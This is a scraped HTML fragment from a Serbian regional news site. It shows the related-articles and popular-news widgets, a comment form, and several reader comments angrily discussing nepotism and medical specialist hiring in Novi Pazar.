block_tdi_2.max_num_pages = "3825";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">POVEZANI ČLANCI</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#"> </a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sandzakpress.net/alibasic-nakon-pozara-izgubili-smo-oko-milion-i-po-eura-ali-ne-odustajemo/"  rel="bookmark" class="td-image-wrap " title="Alibasić nakon požara: Izgubili smo oko milion i po eura, ali ne odustajemo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Alibasić nakon požara: Izgubili smo oko milion i po eura, ali ne odustajemo" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/Capture-1-218x150.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/Capture-1-436x300.jpg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/alibasic-nakon-pozara-izgubili-smo-oko-milion-i-po-eura-ali-ne-odustajemo/"  rel="bookmark" title="Alibasić nakon požara: Izgubili smo oko milion i po eura, ali ne odustajemo">Alibasić nakon požara: Izgubili smo oko milion i po eura, ali ne odustajemo</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sandzakpress.net/kasni-nabavka-opreme-za-oko-sokolovo-parking-servis-placa-zbog-diskriminatorne-dokumentacije/"  rel="bookmark" class="td-image-wrap " title="Kasni nabavka opreme za “oko sokolovo”, “Parking servis” plaća zbog diskriminatorne dokumentacije" ><img class="entry-thumb" src="[data-uri]" alt="" title="Kasni nabavka opreme za “oko sokolovo”, “Parking servis” plaća zbog diskriminatorne dokumentacije" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/viber_image_2026-01-27_12-22-09-560-218x150.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/viber_image_2026-01-27_12-22-09-560-436x300.jpg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/kasni-nabavka-opreme-za-oko-sokolovo-parking-servis-placa-zbog-diskriminatorne-dokumentacije/"  rel="bookmark" title="Kasni nabavka opreme za “oko sokolovo”, “Parking servis” plaća zbog diskriminatorne dokumentacije">Kasni nabavka opreme za “oko sokolovo”, “Parking servis” plaća zbog diskriminatorne dokumentacije</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sandzakpress.net/automobil-zavrsio-pored-rijeke-raske-zbog-nedignute-rucne-kocnice/"  rel="bookmark" class="td-image-wrap " title="Automobil završio pored rijeke Raške zbog nedignute ručne kočnice" ><img class="entry-thumb" src="[data-uri]" alt="" title="Automobil završio pored rijeke Raške zbog nedignute ručne kočnice" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/Capture-218x150.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/Capture-436x300.jpg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/automobil-zavrsio-pored-rijeke-raske-zbog-nedignute-rucne-kocnice/"  rel="bookmark" title="Automobil završio pored rijeke Raške zbog nedignute ručne kočnice">Automobil završio pored rijeke Raške zbog nedignute ručne kočnice</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        
            <div class="td-comments-title-wrap td_block_template_1">
                <h4 class="td-comments-title block-title">
                    <span>7 KOMENTARI</span>
                </h4>
            </div>

            <ol class="comment-list ">
	                                        <li class="comment " id="comment-350144">
                                <article>
                                    <footer>
							            <img alt='Nelica' src='https://secure.gravatar.com/avatar/8e34ea5e0e2e72a8db90cdfdeafde7a9?s=50&#038;d=mm&#038;r=pg' srcset='https://secure.gravatar.com/avatar/8e34ea5e0e2e72a8db90cdfdeafde7a9?s=100&#038;d=mm&#038;r=pg 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite>Nelica</cite>

                                        <a class="comment-link" href="#comment-350144">
                                            <time pubdate="1595330624">
									            21. Jula 2020.									            At									            13:23                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>Svaka čast za javno istupanje sa činjenicama,<br />
Bato!!!<br />
Negde mora da se počne a promene leže u svakom pojedincu!<br />
Dosta je više nepotizma i treba ovim nečastivima stati jednom na kraj!!!<br />
Iskoristili su svaku moguću priliku, koristi je i u ovom trenutku ovaj koji je na čelu OB, za svoju korist a na račun svih nas!!!<br />
Sram ih bilo, MORAJU DA ODGOVARAJU!!!<br />
A odgovaraće i na ovom, a Boga mi i na onom svetu za ovo što su uradili SVOM narodu koji ih je postavio tu gde jesu!<br />
Narod nek se opameti i neka im sudi!!!<br />
Sram ih bilo!!!! Nema načina da se iskupe!!!!</p>
                                    </div>

                                    <div class="comment-meta" id="comment-350144">
							            <a rel="nofollow" class="comment-reply-link" href="#comment-350144" data-commentid="350144" data-postid="241492" data-belowelement="comment-350144" data-respondelement="respond" data-replyto="Odgovor na Nelica" aria-label="Odgovor na Nelica">Odgovoriti</a>                                    </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment " id="comment-350117">
                                <article>
                                    <footer>
							            <img alt='Np' src='https://secure.gravatar.com/avatar/369300e4c075946820b59d8fee18112e?s=50&#038;d=mm&#038;r=pg' srcset='https://secure.gravatar.com/avatar/369300e4c075946820b59d8fee18112e?s=100&#038;d=mm&#038;r=pg 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite>Np</cite>

                                        <a class="comment-link" href="#comment-350117">
                                            <time pubdate="1595256625">
									            20. Jula 2020.									            At									            16:50                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>Možemo mi i 500 imamo ali ako ne znaju džaba im slušalice</p>
                                    </div>

                                    <div class="comment-meta" id="comment-350117">
							            <a rel="nofollow" class="comment-reply-link" href="#comment-350117" data-commentid="350117" data-postid="241492" data-belowelement="comment-350117" data-respondelement="respond" data-replyto="Odgovor na Np" aria-label="Odgovor na Np">Odgovoriti</a>                                    </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment " id="comment-350116">
                                <article>
                                    <footer>
							            <img alt='Dr' src='https://secure.gravatar.com/avatar/369300e4c075946820b59d8fee18112e?s=50&#038;d=mm&#038;r=pg' srcset='https://secure.gravatar.com/avatar/369300e4c075946820b59d8fee18112e?s=100&#038;d=mm&#038;r=pg 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite>Dr</cite>

                                        <a class="comment-link" href="#comment-350116">
                                            <time pubdate="1595256534">
									            20. Jula 2020.									            At									            16:48                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>100% u pravu ispod proseka su sada se to videlo znanje=neznanje.</p>
                                    </div>

                                    <div class="comment-meta" id="comment-350116">
							            <a rel="nofollow" class="comment-reply-link" href="#comment-350116" data-commentid="350116" data-postid="241492" data-belowelement="comment-350116" data-respondelement="respond" data-replyto="Odgovor na Dr" aria-label="Odgovor na Dr">Odgovoriti</a>                                    </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment " id="comment-350092">
                                <article>
                                    <footer>
							            <img alt='Rasim' src='https://secure.gravatar.com/avatar/6df1e05ea393bec772693df980fb9fc6?s=50&#038;d=mm&#038;r=pg' srcset='https://secure.gravatar.com/avatar/6df1e05ea393bec772693df980fb9fc6?s=100&#038;d=mm&#038;r=pg 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite>Rasim</cite>

                                        <a class="comment-link" href="#comment-350092">
                                            <time pubdate="1595179307">
									            19. Jula 2020.									            At									            19:21                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>Bravo Bato,znaci nije se ulagalo u razvoj strucnog kadra i nezadovoljan si menadzmentom. Lijepo Toba, pa podrzavas li jos menadzment i generalnog menadzera Ljajica? Hoces li da izadjes iz SDP-a Toba? Kako se zaposljava u bolnici Bato, moze li da se dobije specijalizacija ako nisi clan sekte SDP ?</p>
                                    </div>

                                    <div class="comment-meta" id="comment-350092">
							            <a rel="nofollow" class="comment-reply-link" href="#comment-350092" data-commentid="350092" data-postid="241492" data-belowelement="comment-350092" data-respondelement="respond" data-replyto="Odgovor na Rasim" aria-label="Odgovor na Rasim">Odgovoriti</a>                                    </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment " id="comment-350091">
                                <article>
                                    <footer>
							            <img alt='CakiCale' src='https://secure.gravatar.com/avatar/99bd9975c0c174fac88bbece4bd28d43?s=50&#038;d=mm&#038;r=pg' srcset='https://secure.gravatar.com/avatar/99bd9975c0c174fac88bbece4bd28d43?s=100&#038;d=mm&#038;r=pg 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite>CakiCale</cite>

                                        <a class="comment-link" href="#comment-350091">
                                            <time pubdate="1595178987">
									            19. Jula 2020.									            At									            19:16                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>Clan SDP-a koji koristi bolnicu kao fabriku glasova poziva na podizanje kvaliteta zdravstva. Trazi prvo od Rasima i komsije Meha da to vise ne rade i ne podrzavaj ih, a ne drzi nam lekcije ovde, znamo ovo.</p>
                                    </div>

                                    <div class="comment-meta" id="comment-350091">
							            <a rel="nofollow" class="comment-reply-link" href="#comment-350091" data-commentid="350091" data-postid="241492" data-belowelement="comment-350091" data-respondelement="respond" data-replyto="Odgovor na CakiCale" aria-label="Odgovor na CakiCale">Odgovoriti</a>                                    </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment " id="comment-350090">
                                <article>
                                    <footer>
							            <img alt='Amir' src='https://secure.gravatar.com/avatar/c6d11d6f20f19e50c55f6d7365f142b2?s=50&#038;d=mm&#038;r=pg' srcset='https://secure.gravatar.com/avatar/c6d11d6f20f19e50c55f6d7365f142b2?s=100&#038;d=mm&#038;r=pg 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite>Amir</cite>

                                        <a class="comment-link" href="#comment-350090">
                                            <time pubdate="1595178614">
									            19. Jula 2020.									            At									            19:10                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>Pa sta pises ti o ovome. Ti podrzavas Rasima Ljajica koji kadruje i ucenjuje sa Mehom i Djerlekom oko specijalizacija i zaposljavanja. Svi koji stojite iza ovog zlocinca ste saucesnici u ovome. Posalji ovo Rasimu i psu Kasimu.</p>
                                    </div>

                                    <div class="comment-meta" id="comment-350090">
							            <a rel="nofollow" class="comment-reply-link" href="#comment-350090" data-commentid="350090" data-postid="241492" data-belowelement="comment-350090" data-respondelement="respond" data-replyto="Odgovor na Amir" aria-label="Odgovor na Amir">Odgovoriti</a>                                    </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            <ul class="children">
                            <li class="comment " id="comment-350171">
                                <article>
                                    <footer>
							            <img alt='Pesterac' src='https://secure.gravatar.com/avatar/4d2d91aea2d6f6b58e60672ad0fdc359?s=50&#038;d=mm&#038;r=pg' srcset='https://secure.gravatar.com/avatar/4d2d91aea2d6f6b58e60672ad0fdc359?s=100&#038;d=mm&#038;r=pg 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite>Pesterac</cite>

                                        <a class="comment-link" href="#comment-350171">
                                            <time pubdate="1595422993">
									            22. Jula 2020.									            At									            15:03                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>Specijalizacija je projekat koji traje godinama, i zato se biraju &#8220;najbolji&#8221;.<br />
Ali nazalost u komisiji  sede &#8220;najgori&#8221; tako da se sansa najboljim daju u nekom bekeraju,kao sto je to bio slucaj u Sjenici gde devojka daleko iznad proseka zavrsava medicinski fakultet i nakraju dobije otkaz u pekari u kojoj je radila jer eto( gazdi) netreba takva popularnost.<br />
&#8230; a onaj debil od prdsednika opstine ganja sojke zbog popularnosti&#8230;.mislim,jad i beda.<br />
P.s. I na kraju smo tu gde  jesmo</p>
                                    </div>

                                    <div class="comment-meta" id="comment-350171">
							            <a rel="nofollow" class="comment-reply-link" href="#comment-350171" data-commentid="350171" data-postid="241492" data-belowelement="comment-350171" data-respondelement="respond" data-replyto="Odgovor na Pesterac" aria-label="Odgovor na Pesterac">Odgovoriti</a>                                    </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
            </ol>
            <div class="comment-pagination">
                                            </div>

        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">OSTAVITI ODGOVOR <small><a rel="nofollow" id="cancel-comment-reply-link" href="/pazar-ima-253-ljekara-specijalistu-ispod-prosjeka/#respond" style="display:none;">Odustati od odgovora</a></small></h3><form action="https://sandzakpress.net/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Komentar:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">Molimo unesite komentar!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Ime:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Ovdje unesite svoje ime</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="E-mail:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">Uneli ste neispravnu adresu e-pošte!</div>
			            <div class="td-warning-email">Ovdje unesite svoju adresu e-pošte</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Spremite moje ime, e-mail i web stranicu u ovom pregledniku sljedeći put kada komentarirate.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Objavi komentar" /> <input type='hidden' name='comment_post_ID' value='241492' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="eb5a5e022a" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="125"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">Ova web stranica koristi Akismet za zaštitu protiv spama. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Saznajte kako se obrađuju podaci komentara</a>.</p>    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget tdi_5 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"custom_title":"Popularno","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"5","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-241492","category_id":"","taxonomies":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"random_7_day","linked_posts":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_5","block_type":"td_block_7","separator":"","in_all_terms":"","popular_by_date":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "1";
block_tdi_5.block_type = "td_block_7";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "36";
block_tdi_5.header_color = "#";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "8";
tdBlocksArray.push(block_tdi_5);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Popularno</span></h4></div><div id=tdi_5 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sandzakpress.net/zukorlic-s-ambasadorom-sirije-o-povratku-zena-i-djece-iz-kurdskih-kampova/"  rel="bookmark" class="td-image-wrap " title="Zukorlić s ambasadorom Sirije o povratku žena i djece iz kurdskih kampova" ><img class="entry-thumb" src="[data-uri]" alt="" title="Zukorlić s ambasadorom Sirije o povratku žena i djece iz kurdskih kampova" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/a5bd3fb1-1149-44a2-9f53-a8a51883fda3-1200x1008-1-100x70.jpeg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/a5bd3fb1-1149-44a2-9f53-a8a51883fda3-1200x1008-1-200x140.jpeg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/zukorlic-s-ambasadorom-sirije-o-povratku-zena-i-djece-iz-kurdskih-kampova/"  rel="bookmark" title="Zukorlić s ambasadorom Sirije o povratku žena i djece iz kurdskih kampova">Zukorlić s ambasadorom Sirije o povratku žena i djece iz kurdskih...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T16:18:30+01:00" >21. Januara 2026.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sandzakpress.net/vise-od-200-obolelih-od-gripa-u-novom-pazaru-za-nedelju-dana/"  rel="bookmark" class="td-image-wrap " title="Više od 200 obolelih od gripa u Novom Pazaru za nedelju dana" ><img class="entry-thumb" src="[data-uri]" alt="" title="Više od 200 obolelih od gripa u Novom Pazaru za nedelju dana" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/zzjz-100x70.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/zzjz-200x140.jpg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/vise-od-200-obolelih-od-gripa-u-novom-pazaru-za-nedelju-dana/"  rel="bookmark" title="Više od 200 obolelih od gripa u Novom Pazaru za nedelju dana">Više od 200 obolelih od gripa u Novom Pazaru za nedelju...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T10:03:58+01:00" >23. Januara 2026.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sandzakpress.net/konkurs-za-vatrogasce-nova-radna-mjesta-u-novom-pazaru-sjenici-i-prijepolju/"  rel="bookmark" class="td-image-wrap " title="Konkurs za vatrogasce: Nova radna mjesta u Novom Pazaru, Sjenici i Prijepolju" ><img class="entry-thumb" src="[data-uri]" alt="" title="Konkurs za vatrogasce: Nova radna mjesta u Novom Pazaru, Sjenici i Prijepolju" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/vatrogasci-scaled-1-100x70.jpeg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/vatrogasci-scaled-1-200x140.jpeg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/konkurs-za-vatrogasce-nova-radna-mjesta-u-novom-pazaru-sjenici-i-prijepolju/"  rel="bookmark" title="Konkurs za vatrogasce: Nova radna mjesta u Novom Pazaru, Sjenici i Prijepolju">Konkurs za vatrogasce: Nova radna mjesta u Novom Pazaru, Sjenici i...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T12:58:42+01:00" >27. Januara 2026.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sandzakpress.net/studenti-drzavnog-univerziteta-u-novom-pazaru-izlaze-iz-blokade-nakon-dogovora-sa-rektorkom/"  rel="bookmark" class="td-image-wrap " title="Studenti Državnog univerziteta u Novom Pazaru izlaze iz blokade nakon dogovora sa rektorkom" ><img class="entry-thumb" src="[data-uri]" alt="" title="Studenti Državnog univerziteta u Novom Pazaru izlaze iz blokade nakon dogovora sa rektorkom" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/WhatsApp-Image-2025-09-16-at-12.46.51-1-1068x601-1.jpeg-100x70.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/WhatsApp-Image-2025-09-16-at-12.46.51-1-1068x601-1.jpeg-200x140.jpg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/studenti-drzavnog-univerziteta-u-novom-pazaru-izlaze-iz-blokade-nakon-dogovora-sa-rektorkom/"  rel="bookmark" title="Studenti Državnog univerziteta u Novom Pazaru izlaze iz blokade nakon dogovora sa rektorkom">Studenti Državnog univerziteta u Novom Pazaru izlaze iz blokade nakon dogovora...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T21:10:49+01:00" >25. Januara 2026.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sandzakpress.net/zukorlic-pozvao-sandzaklije-u-sarajevu-glasajte-samo-kandidate-koji-dodju-u-sandzak-i-ponude-jasan-program/"  rel="bookmark" class="td-image-wrap " title="Zukorlić pozvao Sandžaklije u Sarajevu – Glasajte samo kandidate koji dođu u Sandžak i ponude jasan program" ><img class="entry-thumb" src="[data-uri]" alt="" title="Zukorlić pozvao Sandžaklije u Sarajevu – Glasajte samo kandidate koji dođu u Sandžak i ponude jasan program" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/ee8228cd-06b5-45c3-851f-e0a8e0b6ca87-1200x1087-1-100x70.jpeg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/ee8228cd-06b5-45c3-851f-e0a8e0b6ca87-1200x1087-1-200x140.jpeg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/zukorlic-pozvao-sandzaklije-u-sarajevu-glasajte-samo-kandidate-koji-dodju-u-sandzak-i-ponude-jasan-program/"  rel="bookmark" title="Zukorlić pozvao Sandžaklije u Sarajevu – Glasajte samo kandidate koji dođu u Sandžak i ponude jasan program">Zukorlić pozvao Sandžaklije u Sarajevu – Glasajte samo kandidate koji dođu...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T10:39:11+01:00" >22. Januara 2026.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
        <div data-rocket-location-hash="e92dfd8120c1fb7f528f7ffa2b5aa83d" class="td-footer-page td-footer-container td-container-wrap ">
			<!-- footer content --><style type="text/css">.fb-comments,.fb-comments span,.fb-comments span iframe[style]{min-width:100%!important;width:100%!important}</style><div id="fb-root"></div><div data-rocket-location-hash="d639ca0741b7d1f61761e76af88f4fd1" id="tdi_6" class="tdc-zone"><div class="tdc_zone tdi_7  wpb_row td-pb-row"  >
<style scoped>.tdi_7{min-height:0}</style><div id="tdi_8" class="tdc-row stretch_row"><div class="vc_row tdi_9  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_9,.tdi_9 .tdc-columns{min-height:0}.tdi_9,.tdi_9 .tdc-columns{display:block}.tdi_9 .tdc-columns{width:100%}.tdi_9:before,.tdi_9:after{display:table}.tdi_9{padding-top:54px!important;padding-bottom:20px!important;position:relative}.tdi_9 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_9{padding-top:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_9{padding-top:44px!important}}</style>
<div class="tdi_8_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_8_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;opacity:0.1!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_8_rand_style{background-color:#efefef!important}</style></div><div class="vc_column tdi_11  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_11{vertical-align:baseline}.tdi_11>.wpb_wrapper,.tdi_11>.wpb_wrapper>.tdc-elements{display:block}.tdi_11>.wpb_wrapper>.tdc-elements{width:100%}.tdi_11>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_11>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_13  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_13{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_13,.tdi_13 .tdc-inner-columns{display:block}.tdi_13 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_15  wpb_column vc_column_container tdc-inner-column td-pb-span4">
